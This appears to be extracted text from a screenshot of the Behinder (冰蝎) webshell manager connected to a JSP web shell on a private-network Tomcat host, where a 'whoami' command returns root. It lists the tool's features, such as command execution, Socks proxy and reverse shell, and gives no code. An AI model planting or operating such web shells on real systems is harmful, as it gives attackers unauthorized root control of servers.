 http://192.168.150.160:2002/shell.jsp 冰蝎 v2.0.1
URL: http://192.168.150.160:2002/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
/usr/local/tomcat >whoami
root
/usr/local/tomcat >
状态
命令执行完成 冰蝎 v2.0.1 By rebeyond